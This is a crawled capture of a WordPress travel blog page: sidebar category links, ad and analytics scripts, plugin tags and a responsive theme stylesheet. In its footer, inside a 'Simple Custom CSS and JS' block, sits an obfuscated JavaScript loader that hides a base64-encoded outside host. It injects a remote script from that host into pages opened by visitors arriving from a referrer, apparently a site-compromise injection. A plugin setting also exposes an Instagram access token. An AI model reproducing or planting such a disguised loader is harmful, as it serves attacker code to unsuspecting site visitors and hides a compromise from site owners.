	<li class="cat-item cat-item-9"><a href="http://selectedtravel.com/category/dining/champagne-brunch/">Champagne Brunch</a> (3)
</li>
	<li class="cat-item cat-item-16"><a href="http://selectedtravel.com/category/things-to-do/historical-site/">Historical site</a> (5)
</li>
	<li class="cat-item cat-item-11"><a href="http://selectedtravel.com/category/hotel/hotel-hotel/">Hotel</a> (5)
</li>
	<li class="cat-item cat-item-2"><a href="http://selectedtravel.com/category/hotel/">Hotels &amp; Resorts</a> (1)
</li>
	<li class="cat-item cat-item-38"><a href="http://selectedtravel.com/category/things-to-do/museum/">Museum</a> (4)
</li>
	<li class="cat-item cat-item-83"><a href="http://selectedtravel.com/category/park-view-point/">Park &amp; View point</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="http://selectedtravel.com/category/hotel/resort/">Resort</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="http://selectedtravel.com/category/dining/restaurant/">Restaurants &amp; bars</a> (21)
</li>
	<li class="cat-item cat-item-13"><a href="http://selectedtravel.com/category/selected/">Selected</a> (7)
</li>
	<li class="cat-item cat-item-35"><a href="http://selectedtravel.com/category/things-to-do/shopping/">Shopping</a> (1)
</li>
	<li class="cat-item cat-item-36"><a href="http://selectedtravel.com/category/things-to-do/">Things to do</a> (3)
</li>
	<li class="cat-item cat-item-57"><a href="http://selectedtravel.com/category/travel/travel-essentials/">Travel essentials</a> (3)
</li>
	<li class="cat-item cat-item-84"><a href="http://selectedtravel.com/category/travel-inspiration/">Travel inspiration</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="http://selectedtravel.com/category/hotel/villa/">Villa</a> (1)
</li>
			</ul>

			</div>
	</aside>

		
	<div id="footer-banner">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- footerbanner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2192866136546848"
     data-ad-slot="5883457019"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73637309-1', 'auto');
  ga('send', 'pageview');

</script>



	</div><!--#content-->

	</div><!--.wrapper-->

	<div id="footer-social">

		<div class="wrapper">

			<ul>
				<li class='facebook' title='Facebook'><a href=https://www.facebook.com/selectedtravelblog><span></span>Facebook</a></li><li class='instagram' title='Instagram'><a href=https://www.instagram.com/selectedtravel><span></span>Instagram</a></li>			</ul>

		</div><!--.wrapper-->

	</div><!--#footer-social-->

	
		<footer id="main-footer" class="group">
			<div class="wrapper">

				<div id="footer-widgets">
				
									
					
				</div><!--#footer-widgets-->

			</div><!--.wrapper-->
		</footer>

	
	<div id="copyright">
		<div class="wrapper">

			<p>© Copyright Habari WordPress</p>

			<span id="back-to-top">Back To Top<span></span></span>

		</div><!--.wrapper-->
	</div><!--#copyright-->

	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/selectedtravel.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' id='sb_instagram_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"2880201254.1654d0c.03f8c2ec2aaa456890651ec5b7c8de42"};
/* ]]> */
</script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.5' id='sb_instagram_scripts-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/themes/habari/js/flexslider.js?ver=2.5.0' id='flexslider-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/themes/habari/js/custom.js?ver=1' id='custom-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 15d84f25fb2cdd611fd40c76a54a0378 --><!-- end Simple Custom CSS and JS -->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73637309-1', 'auto');
  ga('send', 'pageview');

</script>
	<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/signup-forms/popup/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">require(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us13.list-manage.com","uuid":"696a394ff53eb3052836c0115","lid":"53388cd6d9"}) })</script>
</body>

</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u_v0QZILqGUT-AoP7xmFjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769475719664');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://selectedtravel.com/wp-content/themes/habari/css/media-queries.css?ver=1
body_size: 1721
content:
/******************************************************
	Smaller than 1010px
*******************************************************/

@media screen and (max-width: 1010px) {
	
	.wrapper {
		width: 640px;
	}

	/*-------------------------------------------*\
		Main Header Styling
	\*-------------------------------------------*/

	#logo {
		float: none;
		text-align: center;	
	}

	#logo img {
		max-width: 100%;
	}

	#header-banner {
		display: none;
	}

	/*** Main Nav Styling ***/

	.stick-it {
		position: relative;
	}

	.stick-it #main-nav {
		width: 100%;
	}

	#main-nav {
		width: 640px;
	}

	#menu-icon {
		position: relative;
		z-index: 15;
		width: 46px;
		height: 46px;
		float: left;
		background: url(../images/menu-icon.png) no-repeat #333;
		cursor: pointer;
		transition: all .3s;
	}

	#menu-icon::after {
	    content: '';
	    display: inline-block;
	    width: 0;
	    height: 10px;
	    float: right;
	    margin-top: 17px;
	    line-height: 10px;
	    border-right: 1px solid #3A3A3A;
	    border-left: 1px solid #292929;
	}

	#main-nav
	.menu {
		position: absolute;
		left: 0;
		top: 46px;
		z-index: 400;
		display: none;
		width: 290px;
		padding-top: 12px;
    	padding-bottom: 16px;
		background-color: #2F2F2F;
	}

	#main-nav li {
		clear: both;
		line-height: 34px;
		border-right: none;
	}

	#main-nav li::after {
		display: none;
	}

	#main-nav li a {
		height: 34px;
		padding-left: 20px;
		border-right: none;
		font-size: 12px;
    	font-weight: 400;
	}

	#main-nav 
	.current-menu-item 
	> a::after {
		display: none;
	}

	/*** Main Nav Drop Down Menu ***/

	.drop-sign {
		display: none;
	}
	
	#main-nav .menu li ul {
		position: static;
		float: none;
		display: block !important;
		background-color: transparent;
		border: none;
		padding-left: 16px;
	}

	#main-nav .menu li ul li {
		border: none;
		line-height: 34px;
	}

	#main-nav ul li ul a {
		height: 34px;
	}

	/*-------------------------------------------*\
		Featured Slider Styling
	\*-------------------------------------------*/

	#featured-slider,
	#featured-slider 
	.slides > li {
		width: 640px;
		height: 300px;
	}

	.flex-direction-nav a {
		top: 128px;
	}

	.slide-cap,
	.flex-control-paging {
		bottom: 20px;
	}

	/*-------------------------------------------*\
		Content Styling
	\*-------------------------------------------*/

	#content {
		width: 600px;
	}

	#posts-wrap {
    	width: 600px;
    }

	/*** Large Posts Styling ***/

	.large-post {
    	width: 600px;
    }

    .large-post 
    .post-with-thumb {
    	width: 520px;
    }

    .large-post 
    .post-thumb {
    	height: 330px;
    }

    /*** Medium Posts Styling ***/

    .medium-post {
    	width: 285px;
    }

    .medium-post 
    .post-with-thumb {
    	width: 205px;
    }

    .medium-post 
    .post-thumb {
    	height: 230px;
    }

    .medium-post
    .share-post .google {
    	display: none;
    }

    /*** Main Sidebar Styling ***/

    #sidebar-margin,
    #main-sidebar {
    	width: 600px;
    	margin: 0 auto;
    	padding: 0;
    }

    .widget {
    	width: inherit;
    }

    .widget_molavid iframe {
    	height: 338px;
    }

    /*** Second Section Styling ***/

    .large-thumb,
    #second-section 
    .medium-thumb {
    	width: 298px;
    	height: 174px;
    }

    .large-thumb 
    .thumb-cap,
    .medium-thumb 
    .thumb-cap {
	    width: 268px;
	}

	#second-section 
	.post-title {
	    margin-bottom: 6px;
	    font-size: 22px;
	    line-height: 30px;
	}

	/*** Third Section Styling ***/

	.sec-small-post {
		width: 285px;
		float: left;
	}

	.sec-small-post 
	.post-thumb {
		width: 285px;
		height: 285px;
	}

	.sec-small-post:nth-child(odd) {
		margin-right: 30px;
	}

	.sec-small-post 
	.post-content {
    	width: 205px;
    }

	.sec-large-post {
    	width: 600px;
    	margin: 0 auto;
    }

    .sec-large-post 
    .post-content {
    	width: 520px;
    	margin-bottom: 30px;
    }

    /*-------------------------------------------*\
		Single Post Page Styling
	\*-------------------------------------------*/

	.single-thumb {
    	height: 260px;
    }

    /*-------------------------------------------*\
		Main Footer Styling
	\*-------------------------------------------*/

	#footer-social li {
		margin-left: 30px;
	}

	#main-footer 
	.wrapper {
		width: 600px;
	}

	#main-footer .widget {
		margin: 30px 0; 
		float: none;
	}

}

/******************************************************
	Smaller than 640px
*******************************************************/

@media screen and (max-width: 640px) {
	
	.wrapper {
		width: 320px;
	}

	#featured-slider {
		display: none;
	}

	/*-------------------------------------------*\
		Main Header Styling
	\*-------------------------------------------*/

    /*** Main Nav Styling ***/

	#main-nav {
		width: 320px;
	}

	/*-------------------------------------------*\
		Content Styling
	\*-------------------------------------------*/

	#content {
		width: 280px;
	}

	#posts-wrap {
    	width: 280px;
    }

    .section-subs {
    	height: auto;
    }

	/*** Large Posts Styling ***/

	.large-post {
    	width: 280px;
    }

    .large-post 
    .post-with-thumb {
    	width: 200px;
    }

    .large-post 
    .post-thumb {
    	height: 156px;
    }

    /*** Medium Posts Styling ***/

    .medium-post {
    	width: 280px;
    }

    .medium-post 
    .post-with-thumb {
    	width: 200px;
    }

    .medium-post 
    .post-thumb {
    	height: 220px;
    }

    /*** Main Sidebar Styling ***/

    #sidebar-margin,
    #main-sidebar {
    	width: 280px;
    }

    .widget_molavid iframe {
    	height: 158px;
    }

    /*** Second Section Styling ***/

    .first-row-sec {
    	margin-bottom: 0;
    }

    .large-thumb,
    #second-section 
    .medium-thumb {
    	width: 280px;
    	height: 164px;
    	margin-bottom: 4px;
    }

    .large-thumb 
    .thumb-cap,
    .medium-thumb 
    .thumb-cap {
	    width: 250px;
	}

	/*** Third Section Styling ***/

	.sec-small-post  {
		width: 280px;
	}

	.sec-small-post:nth-child(odd) {
		margin-right: 0;
	}

	.sec-small-post 
	.post-thumb {
		width: 280px;
		height: 280px;
	}

	.sec-small-post 
	.post-content {
    	width: 200px;
    }

	.sec-large-post {
    	width: 280px;
    	margin: 0 auto;
    }

    .sec-large-post 
    .post-thumb {
	    height: 280px;
	}

    .sec-large-post 
    .post-content {
    	width: 200px;
    	margin-bottom: 30px;
    }

    .sec-large-post
    .post-meta {
    	text-align: center;
    }

    .sec-large-post
    .post-meta li {
    	float: none;
    }

    /*-------------------------------------------*\
		Single Post Page Styling
	\*-------------------------------------------*/

	.single-thumb {
    	height: 132px;
    }

    .entry iframe, 
    .entry img {
    	height: auto;
    }

    #author, 
 	#email, 
 	#url {
 		width: 95%;
 	}

 	#comment {
  		width: 92.7%;
  	}

  	/*-------------------------------------------*\
		Page Template / Error Page Styling
	\*-------------------------------------------*/

	.page-temp-wrap {
		margin-bottom: 30px;
	}

  	.wpcf7-text,
 	.wpcf7-textarea {
 		width: 258px;
 	}

 	.entry
	.ajax-loader {
		width: auto;
	}

  	#error-wrap,
  	#error-wrap 
  	#searchform {
  		width: 280px;
  	}

  	#error-wrap #s {
  		width: 186px;
  	}

    /*-------------------------------------------*\
		Main Footer Styling
	\*-------------------------------------------*/

	#footer-social {
		height: auto;
		padding-bottom: 20px;
	}

	#footer-social li {
		clear: both;
		margin-left: 0;
	}

	#main-footer 
	.wrapper {
		width: 280px;
	}

	#copyright {
		height: auto;
		overflow: hidden;
	}

	#back-to-top {
		float: left;
	}

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=902356275&t=pageview&_s=1&dl=http%3A%2F%2Fselectedtravel.com%2Fvarramista-vineyard-tuscany%2F2015-08-28-11-59-38%2F&ul=en-us%40posix&dt=2015-08-28%2011.59.38%20%E2%80%93%20Selected%20Travel&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1549233393&gjid=557402001&cid=895439834.1769475719&tid=UA-73637309-1&_gid=427183749.1769475719&_r=1&_slc=1&z=1999872697
body_size: -286
content:
2,cG-KEM5H9X3PM